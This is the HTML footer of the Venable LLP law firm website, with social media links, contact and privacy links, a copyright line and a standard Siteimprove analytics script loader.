            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
